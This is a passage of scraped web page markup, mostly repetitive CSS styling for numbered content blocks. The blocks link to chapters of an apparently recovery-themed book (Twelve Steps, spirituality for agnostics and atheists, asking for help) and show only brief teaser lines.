@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .sppb-text-center,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-right,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .sppb-text-center,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-right,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .sppb-text-center,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-right,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .sppb-text-center,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-right,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .sppb-text-center,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-right,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-left{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-text{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-XoGGNBz8HqKZK_8fecy48" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-XoGGNBz8HqKZK_8fecy48" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">06</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/the-twelve-steps">The Twelve Step</a>
</h3><div class="sppb-blocknumber-text"><p>The first step is about recognizing that I am</p></div></div></div></div></div><style type="text/css">#sppb-addon-XoGGNBz8HqKZK_8fecy48{
}#sppb-addon-XoGGNBz8HqKZK_8fecy48{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48{}}#sppb-addon-wrapper-XoGGNBz8HqKZK_8fecy48{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-XoGGNBz8HqKZK_8fecy48{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-XoGGNBz8HqKZK_8fecy48{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-XoGGNBz8HqKZK_8fecy48{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-XoGGNBz8HqKZK_8fecy48{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-text{
}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .sppb-text-center,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-right,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .sppb-text-center,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-right,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .sppb-text-center,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-right,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .sppb-text-center,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-right,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .sppb-text-center,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-right,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-left{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-text{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-70VoKC9C-3YborLlZSqMk" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-70VoKC9C-3YborLlZSqMk" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">07</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/spirituality-for-agnostics-atheists">Agonistics & Atheists</a>
</h3><div class="sppb-blocknumber-text"><p>The path to empowerment and freedom from the&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-70VoKC9C-3YborLlZSqMk{
}#sppb-addon-70VoKC9C-3YborLlZSqMk{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk{}}#sppb-addon-wrapper-70VoKC9C-3YborLlZSqMk{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-70VoKC9C-3YborLlZSqMk{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-70VoKC9C-3YborLlZSqMk{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-70VoKC9C-3YborLlZSqMk{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-70VoKC9C-3YborLlZSqMk{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-text{
}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .sppb-text-center,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-right,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .sppb-text-center,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-right,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .sppb-text-center,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-right,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .sppb-text-center,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-right,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .sppb-text-center,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-right,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-left{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-text{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-pImn1vjzX-LTh8G_FGZm2" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-pImn1vjzX-LTh8G_FGZm2" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">08</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/the-recovery-process">Spiritual Integration</a>
</h3><div class="sppb-blocknumber-text"><p>I write a great deal about the importance of being</p></div></div></div></div></div><style type="text/css">#sppb-addon-pImn1vjzX-LTh8G_FGZm2{
}#sppb-addon-pImn1vjzX-LTh8G_FGZm2{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2{}}#sppb-addon-wrapper-pImn1vjzX-LTh8G_FGZm2{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-pImn1vjzX-LTh8G_FGZm2{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-pImn1vjzX-LTh8G_FGZm2{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-pImn1vjzX-LTh8G_FGZm2{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-pImn1vjzX-LTh8G_FGZm2{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-text{
}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .sppb-text-center,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-right,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .sppb-text-center,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-right,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .sppb-text-center,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-right,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .sppb-text-center,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-right,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .sppb-text-center,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-right,#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber .pull-left{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-text{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-blocknumber-number{}}#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-pImn1vjzX-LTh8G_FGZm2 .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-XNJWL8MzErNhgGUGCclX3" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-XNJWL8MzErNhgGUGCclX3" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">09</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/third-step-help">Third Step Help</a>
</h3><div class="sppb-blocknumber-text"><p>I learned that being willing to ask for help</p></div></div></div></div></div><style type="text/css">#sppb-addon-XNJWL8MzErNhgGUGCclX3{
}#sppb-addon-XNJWL8MzErNhgGUGCclX3{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3{}}
@media (max-width: 991.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3{}}
@media (max-width: 767.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3{}}
@media (max-width: 575.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3{}}#sppb-addon-wrapper-XNJWL8MzErNhgGUGCclX3{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-XNJWL8MzErNhgGUGCclX3{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-XNJWL8MzErNhgGUGCclX3{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-XNJWL8MzErNhgGUGCclX3{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-XNJWL8MzErNhgGUGCclX3{}}#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-text{
}#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-number{}}#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-media-heading{}}#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .sppb-text-center,#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .pull-right,#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .sppb-text-center,#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .pull-right,#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .sppb-text-center,#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .pull-right,#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .sppb-text-center,#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .pull-right,#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .sppb-text-center,#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .pull-right,#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .pull-left{}}#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-text{}}
